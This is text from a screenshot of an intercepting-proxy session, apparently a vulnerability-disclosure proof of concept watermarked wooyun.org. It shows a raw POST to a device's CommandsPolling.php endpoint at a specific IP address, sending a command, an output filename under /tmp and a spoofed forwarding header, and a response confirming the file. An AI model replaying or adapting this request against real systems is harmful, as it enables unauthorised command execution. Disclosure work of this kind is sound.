 Go Cancel < > Target: https://59.70.192.101
Request
Raw Params Headers Hex
POST /direct/polling/CommandsPolling.php HTTP/1.1
Host: 59.70.192.101
Accept-Encoding: gzip, deflate
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 58
command=traceroute&filename=/tmp/ggg2016.txt&cmdParam=test
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 09 Jan 2016 15:17:47 GMT
Server: Apache
Content-Length: 83
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
{"type":"event","name":"message","data":["dealing","123\n","\/tmp\/ggg2016.txt"]}
www.wooyun.org